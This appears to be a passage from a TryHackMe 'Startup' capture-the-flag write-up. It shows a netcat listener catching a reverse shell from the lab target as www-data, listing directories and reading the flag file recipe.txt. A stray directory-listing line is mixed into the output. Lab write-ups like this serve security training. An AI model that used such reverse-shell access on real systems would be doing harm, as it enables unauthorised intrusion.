 ┌──(hoax㉿kali)-[~/thm/startup]
└─$ nc -lvnp 4444
Last modified Size Description
listening on [any] 4444 ...
connect to [10.17.47.177] from (UNKNOWN) [10.10.206.211] 52280
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:11:08 up 30 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
incidents
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
recipe.txt
root
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
$ cat recipe.txt
Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was love.
$